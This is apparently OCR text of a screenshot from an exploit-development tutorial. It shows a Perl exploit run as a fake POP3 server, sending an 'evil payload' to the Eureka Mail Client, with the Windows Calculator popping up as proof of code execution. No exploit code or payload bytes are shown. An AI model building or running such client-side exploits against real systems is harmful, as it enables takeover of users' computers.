 Command Prompt - perl corelan_eurekasploit5.pl
C:\sploits\eureka>perl corelan_eurekasploit5.pl
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
-> Sent 2245 bytes
Calculator
Edit View Help
0.
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- . + = Int
Dat tan x^2 1/x pi A B C D E F